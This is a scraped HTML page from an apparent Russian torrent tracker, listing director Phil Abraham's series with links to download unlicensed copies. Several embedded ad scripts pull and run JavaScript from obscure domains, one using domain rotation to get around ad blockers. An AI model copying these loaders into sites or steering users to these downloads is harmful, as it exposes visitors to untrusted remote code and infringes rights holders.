

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/fil-abraham/
body_size: 23432
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Фил Абрахам: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Фил Абрахам: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Фил Абрахам: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/vs/gl/cache/iphone360621934_video_list.jpg"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.188.166.74", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2025/12/10 20:33:41 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2025/12/10 20:42:27 ) e799745102203920d7da6965d0328683-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='e799745102203920d7da6965d0328683-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top e799745102203920d7da6965d0328683-1  сгенерировано ( 2025/12/10 20:42:27 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Фил Абрахам</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/76287" obj_name='Знаменитость: Фил Абрахам'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="76287" id="fav_8_76287" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/vs/gl/iphone360621934.jpg"><img src="http://media5.cdnbase.com/media/files/s2/vs/gl/cache/iphone360621934_video_list.jpg" width="150" height="230"/></a><h2>Фил Абрахам (Phil Abraham)</h2><p></p><div></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/vs/gl/iphone360621934.jpg"><img src="http://media5.cdnbase.com/media/files/s2/vs/gl/cache/iphone360621934_video_list.jpg" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Фил Абрахам
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="lJYorA0HPdBtTRlJjifuhKHusELkRA1oSTs87r4AKlkvn3PoA6YxaZkkzWEdVMWY">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 4 сгенерировано ( 2025/12/10 19:51:20 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li><a href="4.html">4</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  boots ( сгенерирован 2025/10/22 16:41:52 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621197' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621197" id='film_controll_621197'></div></div><div class="film-wrap"><div class='film-image' alt="Салаги" ><a href="/film/boots.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/px/kg/cache/boots_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 октября 2025 г." /><meta itemprop="url" content="//film/boots.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/px/kg/cache/boots_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Салаги</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Boots</span>)<br/></h2><div class='film-genre'><div><a href='/voenniy/tv/' itemprop="genre" >Военный</a>, <a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/fil-abraham/" itemprop="actor">Фил Абрахам</a>, <a href="/video/actor/sajles-hovard/" itemprop="actor">Сайлэс Ховард</a>, <a href="/video/actor/piter-hor/" itemprop="actor">Питер Хор</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/vera-farmiga/" itemprop="actor">Вера Фармига</a>, <a href="/video/actor/majls-hejzer/" itemprop="actor">Майлс Хейзер</a>, <a href="/video/actor/nikolas-logan/" itemprop="actor">Николас Логан</a></div></div><div class="film-announce">В 1990 году Кэмерон, старшеклассник, которого постоянно задирают, решает вступить в корпус морской пехоты вместе со своим лучшим другом Рэем. Погрузившись в суровые реалии учебного лагеря морпехов, где мины встречаются в прямом и в переносном смысле, они присоединяются к взводу молодых бойцов на их мучительном пути преображения.</div><div class="film-foot"><a href="/film/boots.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 09.10.2025</em><em>Дата добавления: 10.10.2025</em><em>Последнее обновление: 22.10.2025</em></div></div></div><!-- 2--><!-- cache:  sotsialnaya-distantsiya ( сгенерирован 2024/05/13 16:59:00 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_107545' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="107545" id='film_controll_107545'></div></div><div class="film-wrap"><div class='film-image' alt="Социальная дистанция" ><a href="/film/sotsialnaya-distantsiya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/xi/od/cache/sotsialnaya-distantsiya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 октября 2020 г." /><meta itemprop="url" content="//film/sotsialnaya-distantsiya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/xi/od/cache/sotsialnaya-distantsiya_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Социальная дистанция</span>  (2020)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/anya-adams/" itemprop="actor">Аня Адамс</a>, <a href="/video/actor/fil-abraham/" itemprop="actor">Фил Абрахам</a>, <a href="/video/actor/andzhela-barns-gomes/" itemprop="actor">Анджела Барнс Гомес</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/majk-kolter/" itemprop="actor">Майк Колтер</a>, <a href="/video/actor/oskar-nunez/" itemprop="actor">Оскар Нуньес</a>, <a href="/video/actor/piter-skanavino/" itemprop="actor">Питер Сканавино</a></div></div><div class="film-announce">Снятый в изоляции, этот сериал-антология содержит как мрачные, так и забавные взгляды на то, как люди стремятся оставаться на связи, находясь на расстоянии.</div><div class="film-foot"><a href="/film/sotsialnaya-distantsiya.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 15.10.2020</em><em>Дата добавления: 21.02.2024</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  samaya-opasnaya-igra ( сгенерирован 2024/05/13 16:52:06 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_67239' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="67239" id='film_controll_67239'></div></div><div class="film-wrap"><div class='film-image' alt="Самая опасная игра" ><a href="/film/samaya-opasnaya-igra.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/pi/mc/cache/samaya-opasnaya-igra_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 апреля 2020 г." /><meta itemprop="url" content="//film/samaya-opasnaya-igra.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/pi/mc/cache/samaya-opasnaya-igra_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 7 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 7</span></div><h2><span itemprop="name">Самая опасная игра</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Most Dangerous Game</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/short/tv/' itemprop="genre" >Короткометражный</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/nik-santora/" itemprop="actor">Ник Сантора</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/fil-abraham/" itemprop="actor">Фил Абрахам</a>, <a href="/video/actor/sem-hill/" itemprop="actor">Сэм Хилл</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/liam-hemsvort/" itemprop="actor">Лиам Хемсворт</a>, <a href="/video/actor/kristof-valts/" itemprop="actor">Кристоф Вальц</a>, <a href="/video/actor/sara-gadon/" itemprop="actor">Сара Гадон</a></div></div><div class="film-announce">Неизлечимо больной мужчина решает принять участие в жестокой игре, надеясь, что выигрыш поможет беременной жене выжить после его смерти.</div><div class="film-foot"><a href="/film/samaya-opasnaya-igra.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 06.04.2020</em><em>Дата добавления: 07.09.2020</em><em>Последнее обновление: 27.04.2023</em></div></div></div><!-- 4--><!-- cache:  ohotniki-7 ( сгенерирован 2024/05/13 16:51:43 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_65736' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="65736" id='film_controll_65736'></div></div><div class="film-wrap"><div class='film-image' alt="Охотники" ><a href="/film/ohotniki-7.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/ro/an/cache/ohotniki-7_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="21 февраля 2020 г." /><meta itemprop="url" content="//film/ohotniki-7.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ro/an/cache/ohotniki-7_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a 